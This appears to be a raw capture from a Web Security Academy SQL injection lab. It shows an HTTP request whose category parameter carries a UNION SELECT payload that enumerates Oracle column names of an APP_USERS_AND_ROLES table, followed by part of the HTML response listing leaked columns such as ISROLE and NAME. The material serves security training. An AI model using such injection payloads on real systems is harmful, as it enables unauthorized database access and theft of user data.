 GET /filter?category=Accessories'+UNION+SELECT+column_name,+null+FROM+all_tab_columns+WHERE+table_name+%3d+'APP_USERS_AND_ROLES'-- HTTP/1.1
Host: 0a13003c03d226edc020423e00b30077.web-security-academy.net
Cookie: session=NPXZ0XZZmYdQ928xYKctUmuhBnJkFEMt
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: es-ES,es;q=0.9
Connection: close
79 <tr>
80 <th>
Giant Pillow Thing
</th>
81 <td>
Giant Pillow Thing - Because, why not?
82 Have you ever been sat at home or in the
couldn&apos;t find me in? Well, look no
basements and big living rooms. Simply d
perfect product to lounge in comfort in
</td>
83 </tr>
84 <tr>
85 <th>
ISROLE
</th>
86 </tr>
87 <tr>
88 <th>
NAME
</th>
89 </tr>
90 <tr>
91 <th>